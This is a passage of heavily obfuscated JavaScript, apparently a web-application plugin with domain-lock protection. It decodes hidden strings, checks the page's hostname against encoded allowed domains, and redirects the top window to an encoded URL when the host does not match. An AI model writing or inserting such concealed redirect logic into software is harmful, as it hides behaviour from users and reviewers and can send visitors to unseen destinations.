__Buffer!==t8htEsC[5]&&__Buffer?__Buffer.from(SYHi4ez).toString("utf-8"):utf8ArrayToStr(SYHi4ez)}function DLU7My(){}function pV0d1v(__globalObject,__TextDecoder=t8htEsC[1]){function __Uint8Array(__globalObject){var __TextDecoder="@JeK,k)5uZLWUX:A_Q[8Ev~>jFHRNp4m1lhtcdP]YVIiD=BG3M#(};Sn7o\"bq+zs`Tfg!C9/Orya2&<?w$6.x0%*{|^",__Uint8Array,__Buffer,__String,SYHi4ez,VKIMum,__Array,utf8ArrayToStr;RtPkeHA(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],SYHi4ez=t8htEsC[0],VKIMum=t8htEsC[0],__Array=-t8htEsC[1]);for(utf8ArrayToStr=t8htEsC[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var I_DEmL=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(I_DEmL===-t8htEsC[1])continue;if(__Array<t8htEsC[0]){__Array=I_DEmL}else{RtPkeHA(__Array+=I_DEmL*t8htEsC[12],SYHi4ez|=__Array<<VKIMum,VKIMum+=(__Array&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(__String.push(SYHi4ez&t8htEsC[3]),SYHi4ez>>=t8htEsC[2],VKIMum-=t8htEsC[2])}while(VKIMum>t8htEsC[9]);__Array=-t8htEsC[1]}}if(__Array>-t8htEsC[1]){__String.push((SYHi4ez|__Array<<VKIMum)&t8htEsC[3])}return S6S7XI(__String)}function __Buffer(__globalObject){if(typeof SYHi4ez[__globalObject]===t8htEsC[5]){return SYHi4ez[__globalObject]=__Uint8Array(VKIMum[__globalObject])}return SYHi4ez[__globalObject]}if(ASPzay(117)in DLU7My){__String()}function __String(){var __globalObject=function(__globalObject,__Uint8Array,__Buffer){var __String={};if(__Buffer.length!==__globalObject.length+__Uint8Array.length)return t8htEsC[17];return __TextDecoder(__globalObject,__Uint8Array,__Buffer,t8htEsC[0],t8htEsC[0],t8htEsC[0],__String)},__TextDecoder;RtPkeHA(__TextDecoder=function(__globalObject,__Uint8Array,__Buffer,__String,SYHi4ez,VKIMum,__Array){var utf8ArrayToStr=t8htEsC[17];if(VKIMum>=__Buffer.length)return t8htEsC[23];if(__Array[""+__String+SYHi4ez+VKIMum]!==void 0)return __Array[""+__String+SYHi4ez+VKIMum];if(__Buffer[VKIMum]===__globalObject[__String]&&__Buffer[VKIMum]===__Uint8Array[SYHi4ez]){utf8ArrayToStr=__TextDecoder(__globalObject,__Uint8Array,__Buffer,__String+t8htEsC[1],SYHi4ez,VKIMum+t8htEsC[1],__Array)||__TextDecoder(__globalObject,__Uint8Array,__Buffer,__String,SYHi4ez+t8htEsC[1],VKIMum+t8htEsC[1],__Array)}else if(__Buffer[VKIMum]===__globalObject[__String]){utf8ArrayToStr=__TextDecoder(__globalObject,__Uint8Array,__Buffer,__String+t8htEsC[1],SYHi4ez,VKIMum+t8htEsC[1],__Array)}else if(__Buffer[VKIMum]===__Uint8Array[SYHi4ez]){utf8ArrayToStr=__TextDecoder(__globalObject,__Uint8Array,__Buffer,__String,SYHi4ez+t8htEsC[1],VKIMum+t8htEsC[1],__Array)}__Array[""+__String+SYHi4ez+VKIMum]=utf8ArrayToStr;return utf8ArrayToStr},console.log(__globalObject))}Object[__Buffer(118)](__globalObject,__Buffer(119),{[__Buffer(t8htEsC[66])]:__TextDecoder,[__Buffer(121)]:t8htEsC[17]});return __globalObject}function RtPkeHA(){RtPkeHA=function(){}}(function(__globalObject,__TextDecoder,__Uint8Array){"use strict";function __Buffer(__globalObject){var __TextDecoder="$u;[wCx8&i,p}o<y#T%]l{03Ih2qO.nB>UJ9b)v@s15eQdfkF`S7+Zz=RPYDat!Ag\"HEr/4cm*6K|^V?WjM~:X_GL(N",__Uint8Array,__Buffer,__String,SYHi4ez,VKIMum,__Array,utf8ArrayToStr;RtPkeHA(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],SYHi4ez=t8htEsC[0],VKIMum=t8htEsC[0],__Array=-t8htEsC[1]);for(utf8ArrayToStr=t8htEsC[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var I_DEmL=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(I_DEmL===-t8htEsC[1])continue;if(__Array<t8htEsC[0]){__Array=I_DEmL}else{RtPkeHA(__Array+=I_DEmL*t8htEsC[12],SYHi4ez|=__Array<<VKIMum,VKIMum+=(__Array&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(__String.push(SYHi4ez&t8htEsC[3]),SYHi4ez>>=t8htEsC[2],VKIMum-=t8htEsC[2])}while(VKIMum>t8htEsC[9]);__Array=-t8htEsC[1]}}if(__Array>-t8htEsC[1]){__String.push((SYHi4ez|__Array<<VKIMum)&t8htEsC[3])}return S6S7XI(__String)}function __String(__globalObject){if(typeof SYHi4ez[__globalObject]===t8htEsC[5]){return SYHi4ez[__globalObject]=__Buffer(VKIMum[__globalObject])}return SYHi4ez[__globalObject]}ips[__String(122)+__String(123)][__String(124)+t8htEsC[98]](__String(125),{[__String(126)]:t8htEsC[19],[__String(t8htEsC[18])]:t8htEsC[19],[__String(t8htEsC[20])+__String(129)]:t8htEsC[19],[__String(130)]:"",[__String(t8htEsC[104])]:t8htEsC[0],[__String(132)]:t8htEsC[19],[__String(133)]:t8htEsC[19],[__String(134)]:t8htEsC[19],[__String(t8htEsC[102])+__String(t8htEsC[103])+t8htEsC[21]]:t8htEsC[19],[__String(137)](){function __TextDecoder(__TextDecoder){var __Uint8Array="~AapNZmdTEkReJQlBhocCLK+j$rwv?Y;@`]3!DSn5U1Wx6HsM8|Og2P<):qG_\"X{.fyF,#u&^z047*(}=9>/%[iVtIb",__Buffer,__Array,utf8ArrayToStr,I_DEmL,ASPzay,zcQmYlp,pV0d1v;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],I_DEmL=t8htEsC[0],ASPzay=t8htEsC[0],zcQmYlp=-t8htEsC[1]);for(pV0d1v=t8htEsC[0];pV0d1v<__Array;pV0d1v++){var kTSl57=__Uint8Array.indexOf(__Buffer[pV0d1v]);if(kTSl57===-t8htEsC[1])continue;if(zcQmYlp<t8htEsC[0]){zcQmYlp=kTSl57}else{RtPkeHA(zcQmYlp+=kTSl57*t8htEsC[12],I_DEmL|=zcQmYlp<<ASPzay,ASPzay+=(zcQmYlp&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(I_DEmL&t8htEsC[3]),I_DEmL>>=t8htEsC[2],ASPzay-=t8htEsC[2])}while(ASPzay>t8htEsC[9]);zcQmYlp=-t8htEsC[1]}}if(zcQmYlp>-t8htEsC[1]){utf8ArrayToStr.push((I_DEmL|zcQmYlp<<ASPzay)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function __Uint8Array(__Uint8Array){if(typeof SYHi4ez[__Uint8Array]===t8htEsC[5]){return SYHi4ez[__Uint8Array]=__TextDecoder(VKIMum[__Uint8Array])}return SYHi4ez[__Uint8Array]}if(this[__String(t8htEsC[96])][__String(t8htEsC[97])](__Uint8Array(t8htEsC[39]))[__Uint8Array(t8htEsC[43])]>t8htEsC[0]){function __Buffer(__TextDecoder){var __Uint8Array="IL!SXk04<;6[cpTG_h1K*b,AlBrHF`W#~U8ROZu9@Mzem/&dPVtJisf)=>{%gYQ2o\"v3}$N|y.najwCD7:E]x5q^(+?",__Buffer,__Array,utf8ArrayToStr,I_DEmL,ASPzay,zcQmYlp,pV0d1v;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],I_DEmL=t8htEsC[0],ASPzay=t8htEsC[0],zcQmYlp=-t8htEsC[1]);for(pV0d1v=t8htEsC[0];pV0d1v<__Array;pV0d1v++){var kTSl57=__Uint8Array.indexOf(__Buffer[pV0d1v]);if(kTSl57===-t8htEsC[1])continue;if(zcQmYlp<t8htEsC[0]){zcQmYlp=kTSl57}else{RtPkeHA(zcQmYlp+=kTSl57*t8htEsC[12],I_DEmL|=zcQmYlp<<ASPzay,ASPzay+=(zcQmYlp&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(I_DEmL&t8htEsC[3]),I_DEmL>>=t8htEsC[2],ASPzay-=t8htEsC[2])}while(ASPzay>t8htEsC[9]);zcQmYlp=-t8htEsC[1]}}if(zcQmYlp>-t8htEsC[1]){utf8ArrayToStr.push((I_DEmL|zcQmYlp<<ASPzay)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function __Array(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=__Buffer(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}RtPkeHA(function(){try{var __TextDecoder,__Uint8Array,__Buffer,__Array,utf8ArrayToStr,I_DEmL;function ASPzay(__TextDecoder){var __Uint8Array="e9QofCchDTjnV;?>zv,(:+6bIa#u%KF1W*8HqBSm}\"/YlGx.5stE`^rykw[pAM&gR{i]@LZUP4=3N_dOJX2$0!7|)~<",__Buffer,__Array,utf8ArrayToStr,ASPzay,zcQmYlp,pV0d1v,kTSl57;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],ASPzay=t8htEsC[0],zcQmYlp=t8htEsC[0],pV0d1v=-t8htEsC[1]);for(kTSl57=t8htEsC[0];kTSl57<__Array;kTSl57++){var ygZ0YA9=__Uint8Array.indexOf(__Buffer[kTSl57]);if(ygZ0YA9===-t8htEsC[1])continue;if(pV0d1v<t8htEsC[0]){pV0d1v=ygZ0YA9}else{RtPkeHA(pV0d1v+=ygZ0YA9*t8htEsC[12],ASPzay|=pV0d1v<<zcQmYlp,zcQmYlp+=(pV0d1v&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(ASPzay&t8htEsC[3]),ASPzay>>=t8htEsC[2],zcQmYlp-=t8htEsC[2])}while(zcQmYlp>t8htEsC[9]);pV0d1v=-t8htEsC[1]}}if(pV0d1v>-t8htEsC[1]){utf8ArrayToStr.push((ASPzay|pV0d1v<<zcQmYlp)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function zcQmYlp(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=ASPzay(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}RtPkeHA(__TextDecoder=function(__TextDecoder){return __TextDecoder.join("")},__Uint8Array=__TextDecoder([t8htEsC[27],t8htEsC[28],t8htEsC[29],t8htEsC[21]]),__Buffer=__TextDecoder([t8htEsC[30],zcQmYlp(142),zcQmYlp(143)]),__Array="");try{function pV0d1v(__TextDecoder){var __Uint8Array="~AJpHRKz:%71<uh4Cs(T8@}`E+]nk{OSoaw&v;V?!UZ9yrNmdG|l$W^DYx\"L#2tceFb>j_XBP3qI/Q=0)6Mf*,5[ig.",__Buffer,__Array,utf8ArrayToStr,ASPzay,zcQmYlp,pV0d1v,kTSl57;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],ASPzay=t8htEsC[0],zcQmYlp=t8htEsC[0],pV0d1v=-t8htEsC[1]);for(kTSl57=t8htEsC[0];kTSl57<__Array;kTSl57++){var ygZ0YA9=__Uint8Array.indexOf(__Buffer[kTSl57]);if(ygZ0YA9===-t8htEsC[1])continue;if(pV0d1v<t8htEsC[0]){pV0d1v=ygZ0YA9}else{RtPkeHA(pV0d1v+=ygZ0YA9*t8htEsC[12],ASPzay|=pV0d1v<<zcQmYlp,zcQmYlp+=(pV0d1v&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(ASPzay&t8htEsC[3]),ASPzay>>=t8htEsC[2],zcQmYlp-=t8htEsC[2])}while(zcQmYlp>t8htEsC[9]);pV0d1v=-t8htEsC[1]}}if(pV0d1v>-t8htEsC[1]){utf8ArrayToStr.push((ASPzay|pV0d1v<<zcQmYlp)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function kTSl57(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=pV0d1v(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}if(typeof window!==kTSl57(t8htEsC[22])&&typeof location!==kTSl57(t8htEsC[22])&&location[__Uint8Array]){function ygZ0YA9(__TextDecoder){var __Uint8Array="yVYdAgM7`xsRWcvbZ?Gr]B$~L5.o/QNj*|TC9pl[2E=D&hnO3Imwa4@<1S(X6u!z+0qt\"J8#k){i,}P_;>K:efUH%^F",__Buffer,__Array,utf8ArrayToStr,ASPzay,zcQmYlp,pV0d1v,kTSl57;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],ASPzay=t8htEsC[0],zcQmYlp=t8htEsC[0],pV0d1v=-t8htEsC[1]);for(kTSl57=t8htEsC[0];kTSl57<__Array;kTSl57++){var ygZ0YA9=__Uint8Array.indexOf(__Buffer[kTSl57]);if(ygZ0YA9===-t8htEsC[1])continue;if(pV0d1v<t8htEsC[0]){pV0d1v=ygZ0YA9}else{RtPkeHA(pV0d1v+=ygZ0YA9*t8htEsC[12],ASPzay|=pV0d1v<<zcQmYlp,zcQmYlp+=(pV0d1v&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(ASPzay&t8htEsC[3]),ASPzay>>=t8htEsC[2],zcQmYlp-=t8htEsC[2])}while(zcQmYlp>t8htEsC[9]);pV0d1v=-t8htEsC[1]}}if(pV0d1v>-t8htEsC[1]){utf8ArrayToStr.push((ASPzay|pV0d1v<<zcQmYlp)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function Mx2jn8(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=ygZ0YA9(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}RtPkeHA(__Array=String(location[__Uint8Array]),typeof String.prototype[__Buffer]===Mx2jn8(145)?__Array=String.prototype[__Buffer].call(__Array):__Array=__Array.toLowerCase())}}catch(ZO6XQc){}utf8ArrayToStr=[zcQmYlp(146),zcQmYlp(147)];for(I_DEmL=t8htEsC[0];I_DEmL<utf8ArrayToStr.length;I_DEmL++){var zA0N3KG=utf8ArrayToStr[I_DEmL];if(!zA0N3KG)continue;if(__Array===zA0N3KG)return t8htEsC[23];if(__Array.length>zA0N3KG.length&&__Array.slice(-(zA0N3KG.length+t8htEsC[1]))==t8htEsC[31]+zA0N3KG)return t8htEsC[23]}if(typeof window===zcQmYlp(148)+zcQmYlp(149))return t8htEsC[23];try{function KBZ3Xe(__TextDecoder){var __Uint8Array="9DLHKXFQs|P[w$.1I#>f=)Y(z\"h{Z^?g_%u!`8dkyt;oE*nOqUv53jpc~},xC@rN&BMS7:lGiAmT260VJbR/4aW]e+<",__Buffer,__Array,utf8ArrayToStr,ASPzay,zcQmYlp,pV0d1v,kTSl57;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],ASPzay=t8htEsC[0],zcQmYlp=t8htEsC[0],pV0d1v=-t8htEsC[1]);for(kTSl57=t8htEsC[0];kTSl57<__Array;kTSl57++){var ygZ0YA9=__Uint8Array.indexOf(__Buffer[kTSl57]);if(ygZ0YA9===-t8htEsC[1])continue;if(pV0d1v<t8htEsC[0]){pV0d1v=ygZ0YA9}else{RtPkeHA(pV0d1v+=ygZ0YA9*t8htEsC[12],ASPzay|=pV0d1v<<zcQmYlp,zcQmYlp+=(pV0d1v&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(ASPzay&t8htEsC[3]),ASPzay>>=t8htEsC[2],zcQmYlp-=t8htEsC[2])}while(zcQmYlp>t8htEsC[9]);pV0d1v=-t8htEsC[1]}}if(pV0d1v>-t8htEsC[1]){utf8ArrayToStr.push((ASPzay|pV0d1v<<zcQmYlp)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function z4pFa6r(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=KBZ3Xe(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}if(typeof top!==zcQmYlp(150)&&typeof top.location!==z4pFa6r(t8htEsC[24])){function fRl93_(__TextDecoder){var __Uint8Array="D]|6nMl<c[>~5Es&Xuv(,t;Pm{2`YJTBHk9^zgaLwUo%=e@d#\"_7rS:*x!i$FhjGbI}W3?CAyqN.O8QZ0/f)14+RVpK",__Buffer,__Array,utf8ArrayToStr,ASPzay,zcQmYlp,pV0d1v,kTSl57;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],ASPzay=t8htEsC[0],zcQmYlp=t8htEsC[0],pV0d1v=-t8htEsC[1]);for(kTSl57=t8htEsC[0];kTSl57<__Array;kTSl57++){var ygZ0YA9=__Uint8Array.indexOf(__Buffer[kTSl57]);if(ygZ0YA9===-t8htEsC[1])continue;if(pV0d1v<t8htEsC[0]){pV0d1v=ygZ0YA9}else{RtPkeHA(pV0d1v+=ygZ0YA9*t8htEsC[12],ASPzay|=pV0d1v<<zcQmYlp,zcQmYlp+=(pV0d1v&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(ASPzay&t8htEsC[3]),ASPzay>>=t8htEsC[2],zcQmYlp-=t8htEsC[2])}while(zcQmYlp>t8htEsC[9]);pV0d1v=-t8htEsC[1]}}if(pV0d1v>-t8htEsC[1]){utf8ArrayToStr.push((ASPzay|pV0d1v<<zcQmYlp)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function egIAX5L(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=fRl93_(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}top.location.href=egIAX5L(152)}else if(typeof location!==z4pFa6r(t8htEsC[24])){function PZXbo6F(__TextDecoder){var __Uint8Array="I|[L`FDKy;=,A.)Qi#oPz8~p?+gx9O\"3&^:f@Bk$V!E*1UNw_6/{qcnv2(Cdalb>Y}hMTrSRGjHt7X5uJ]WZs4m0<%e",__Buffer,__Array,utf8ArrayToStr,ASPzay,zcQmYlp,pV0d1v,kTSl57;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],ASPzay=t8htEsC[0],zcQmYlp=t8htEsC[0],pV0d1v=-t8htEsC[1]);for(kTSl57=t8htEsC[0];kTSl57<__Array;kTSl57++){var ygZ0YA9=__Uint8Array.indexOf(__Buffer[kTSl57]);if(ygZ0YA9===-t8htEsC[1])continue;if(pV0d1v<t8htEsC[0]){pV0d1v=ygZ0YA9}else{RtPkeHA(pV0d1v+=ygZ0YA9*t8htEsC[12],ASPzay|=pV0d1v<<zcQmYlp,zcQmYlp+=(pV0d1v&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(ASPzay&t8htEsC[3]),ASPzay>>=t8htEsC[2],zcQmYlp-=t8htEsC[2])}while(zcQmYlp>t8htEsC[9]);pV0d1v=-t8htEsC[1]}}if(pV0d1v>-t8htEsC[1]){utf8ArrayToStr.push((ASPzay|pV0d1v<<zcQmYlp)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function ZPrBMG(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=PZXbo6F(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}location.href=ZPrBMG(153)}}catch(ZO6XQc){}return t8htEsC[17]}catch(ZO6XQc){return t8htEsC[17]}}(),this[t8htEsC[25]](__Array(154),__Array(155),this[__Array(156)]),this[__Array(157)]())}else{function utf8ArrayToStr(__TextDecoder){var __Uint8Array="A;8z%,12@\"u$*hmBZ_3(9a5:7&fXWvb>/{OIHjR0wrJdY[GkTM]LFEiK=+#C!e<4P`Uqy^sp}?Dct.~on|Nx)gQVlS6",__Buffer,__Array,utf8ArrayToStr,I_DEmL,ASPzay,zcQmYlp,pV0d1v;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],I_DEmL=t8htEsC[0],ASPzay=t8htEsC[0],zcQmYlp=-t8htEsC[1]);for(pV0d1v=t8htEsC[0];pV0d1v<__Array;pV0d1v++){var kTSl57=__Uint8Array.indexOf(__Buffer[pV0d1v]);if(kTSl57===-t8htEsC[1])continue;if(zcQmYlp<t8htEsC[0]){zcQmYlp=kTSl57}else{RtPkeHA(zcQmYlp+=kTSl57*t8htEsC[12],I_DEmL|=zcQmYlp<<ASPzay,ASPzay+=(zcQmYlp&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(I_DEmL&t8htEsC[3]),I_DEmL>>=t8htEsC[2],ASPzay-=t8htEsC[2])}while(ASPzay>t8htEsC[9]);zcQmYlp=-t8htEsC[1]}}if(zcQmYlp>-t8htEsC[1]){utf8ArrayToStr.push((I_DEmL|zcQmYlp<<ASPzay)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function I_DEmL(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=utf8ArrayToStr(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}this[t8htEsC[25]](I_DEmL(158),I_DEmL(159),this[I_DEmL(160)])}RtPkeHA(this[t8htEsC[25]](__Uint8Array(t8htEsC[26]),__Uint8Array(162),this[__Uint8Array(163)]),this[t8htEsC[25]](__Uint8Array(t8htEsC[26]),__Uint8Array(164),this[__Uint8Array(165)]),this[t8htEsC[25]](__Uint8Array(t8htEsC[26]),__Uint8Array(166),this[__Uint8Array(167)]),this[t8htEsC[25]](__Uint8Array(t8htEsC[26]),__Uint8Array(168)+__Uint8Array(169)+__Uint8Array(170)+__Uint8Array(171)+"]",this[__Uint8Array(172)]),this[__Uint8Array(t8htEsC[36])][__Uint8Array(t8htEsC[38])](__Uint8Array(t8htEsC[33]))[t8htEsC[25]](__Uint8Array(176),()=>{function __TextDecoder(__TextDecoder){var __Buffer="b9MOXWtiAjNZqcBI1o^n&#?H[UxFw|8\",Lyagr`QChR*GD@zK_]{s:=+uSPf%64VY0$k.vpm}JlT!;72(E/d~e<53>)",__Array,__Uint8Array,utf8ArrayToStr,I_DEmL,ASPzay,zcQmYlp,pV0d1v;RtPkeHA(__Array=""+(__TextDecoder||""),__Uint8Array=__Array.length,utf8ArrayToStr=[],I_DEmL=t8htEsC[0],ASPzay=t8htEsC[0],zcQmYlp=-t8htEsC[1]);for(pV0d1v=t8htEsC[0];pV0d1v<__Uint8Array;pV0d1v++){var kTSl57=__Buffer.indexOf(__Array[pV0d1v]);if(kTSl57===-t8htEsC[1])continue;if(zcQmYlp<t8htEsC[0]){zcQmYlp=kTSl57}else{RtPkeHA(zcQmYlp+=kTSl57*t8htEsC[12],I_DEmL|=zcQmYlp<<ASPzay,ASPzay+=(zcQmYlp&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(I_DEmL&t8htEsC[3]),I_DEmL>>=t8htEsC[2],ASPzay-=t8htEsC[2])}while(ASPzay>t8htEsC[9]);zcQmYlp=-t8htEsC[1]}}if(zcQmYlp>-t8htEsC[1]){utf8ArrayToStr.push((I_DEmL|zcQmYlp<<ASPzay)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function __Buffer(__Buffer){if(typeof SYHi4ez[__Buffer]===t8htEsC[5]){return SYHi4ez[__Buffer]=__TextDecoder(VKIMum[__Buffer])}return SYHi4ez[__Buffer]}if(__Uint8Array(177)in DLU7My){__Array()}function __Array(){var __TextDecoder=function(__TextDecoder,__Array,__Uint8Array){var utf8ArrayToStr={};if(__Uint8Array.length!==__TextDecoder.length+__Array.length)return t8htEsC[17];return __Buffer(__TextDecoder,__Array,__Uint8Array,t8htEsC[0],t8htEsC[0],t8htEsC[0],utf8ArrayToStr)},__Buffer;RtPkeHA(__Buffer=function(__TextDecoder,__Array,__Uint8Array,utf8ArrayToStr,I_DEmL,ASPzay,zcQmYlp){var pV0d1v=t8htEsC[17];if(ASPzay>=__Uint8Array.length)return t8htEsC[23];if(zcQmYlp[""+utf8ArrayToStr+I_DEmL+ASPzay]!==void 0)return zcQmYlp[""+utf8ArrayToStr+I_DEmL+ASPzay];if(__Uint8Array[ASPzay]===__TextDecoder[utf8ArrayToStr]&&__Uint8Array[ASPzay]===__Array[I_DEmL]){pV0d1v=__Buffer(__TextDecoder,__Array,__Uint8Array,utf8ArrayToStr+t8htEsC[1],I_DEmL,ASPzay+t8htEsC[1],zcQmYlp)||__Buffer(__TextDecoder,__Array,__Uint8Array,utf8ArrayToStr,I_DEmL+t8htEsC[1],ASPzay+t8htEsC[1],zcQmYlp)}else if(__Uint8Array[ASPzay]===__TextDecoder[utf8ArrayToStr]){pV0d1v=__Buffer(__TextDecoder,__Array,__Uint8Array,utf8ArrayToStr+t8htEsC[1],I_DEmL,ASPzay+t8htEsC[1],zcQmYlp)}else if(__Uint8Array[ASPzay]===__Array[I_DEmL]){pV0d1v=__Buffer(__TextDecoder,__Array,__Uint8Array,utf8ArrayToStr,I_DEmL+t8htEsC[1],ASPzay+t8htEsC[1],zcQmYlp)}zcQmYlp[""+utf8ArrayToStr+I_DEmL+ASPzay]=pV0d1v;return pV0d1v},console.log(__TextDecoder))}RtPkeHA(function(){try{var __TextDecoder,__Buffer,__Array,utf8ArrayToStr,I_DEmL,ASPzay;function zcQmYlp(__TextDecoder){var __Buffer="0CZsFfRIXHBWqLN1^t4`_)QU!K\"EkJP$|,[Ohrd#jDpGb=v7{c<Mo(~?n}5uV832Yw9y:&eT*]m@x;6iga/l+zS%.>A",__Array,utf8ArrayToStr,I_DEmL,zcQmYlp,pV0d1v,kTSl57,ygZ0YA9;RtPkeHA(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,I_DEmL=[],zcQmYlp=t8htEsC[0],pV0d1v=t8htEsC[0],kTSl57=-t8htEsC[1]);for(ygZ0YA9=t8htEsC[0];ygZ0YA9<utf8ArrayToStr;ygZ0YA9++){var Mx2jn8=__Buffer.indexOf(__Array[ygZ0YA9]);if(Mx2jn8===-t8htEsC[1])continue;if(kTSl57<t8htEsC[0]){kTSl57=Mx2jn8}else{RtPkeHA(kTSl57+=Mx2jn8*t8htEsC[12],zcQmYlp|=kTSl57<<pV0d1v,pV0d1v+=(kTSl57&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(I_DEmL.push(zcQmYlp&t8htEsC[3]),zcQmYlp>>=t8htEsC[2],pV0d1v-=t8htEsC[2])}while(pV0d1v>t8htEsC[9]);kTSl57=-t8htEsC[1]}}if(kTSl57>-t8htEsC[1]){I_DEmL.push((zcQmYlp|kTSl57<<pV0d1v)&t8htEsC[3])}return S6S7XI(I_DEmL)}function pV0d1v(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=zcQmYlp(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}RtPkeHA(__TextDecoder=function(__TextDecoder){return __TextDecoder.join("")},__Buffer=__TextDecoder([t8htEsC[27],t8htEsC[28],t8htEsC[29],t8htEsC[21]]),__Array=__TextDecoder([t8htEsC[30],__Uint8Array(t8htEsC[53]),__Uint8Array(t8htEsC[54])]),utf8ArrayToStr="");try{function kTSl57(__TextDecoder){var __Buffer="bg2O3cR/VCwnitk5ZT]+?BA`{m7%qrjxs&)=(}[dX:#hFDN!U9Ko$4Gy1MvI|EaHL_~Q6Y0<ul@,W>ezS;pf^P8\"*.J",__Array,utf8ArrayToStr,I_DEmL,zcQmYlp,pV0d1v,kTSl57,ygZ0YA9;RtPkeHA(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,I_DEmL=[],zcQmYlp=t8htEsC[0],pV0d1v=t8htEsC[0],kTSl57=-t8htEsC[1]);for(ygZ0YA9=t8htEsC[0];ygZ0YA9<utf8ArrayToStr;ygZ0YA9++){var Mx2jn8=__Buffer.indexOf(__Array[ygZ0YA9]);if(Mx2jn8===-t8htEsC[1])continue;if(kTSl57<t8htEsC[0]){kTSl57=Mx2jn8}else{RtPkeHA(kTSl57+=Mx2jn8*t8htEsC[12],zcQmYlp|=kTSl57<<pV0d1v,pV0d1v+=(kTSl57&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(I_DEmL.push(zcQmYlp&t8htEsC[3]),zcQmYlp>>=t8htEsC[2],pV0d1v-=t8htEsC[2])}while(pV0d1v>t8htEsC[9]);kTSl57=-t8htEsC[1]}}if(kTSl57>-t8htEsC[1]){I_DEmL.push((zcQmYlp|kTSl57<<pV0d1v)&t8htEsC[3])}return S6S7XI(I_DEmL)}function ygZ0YA9(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return 